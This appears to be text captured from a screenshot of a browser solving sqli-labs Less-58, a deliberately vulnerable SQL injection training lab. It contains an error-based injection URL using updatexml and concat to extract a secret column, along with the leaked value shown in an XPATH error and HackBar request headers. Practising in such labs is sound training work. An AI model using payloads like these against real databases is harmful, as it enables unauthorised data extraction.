 Less-58:Challenge-5
不安全 192.168.23.128/sqli-labs/Less-58/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(secret_H4GR)%20from%20challenges.0jphobw9pw),0x...
8
0
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~MDdkPSpZayk4UTmjCAiWLmwt~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(secret_H4GR) from challenges.0jphobw9pw),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application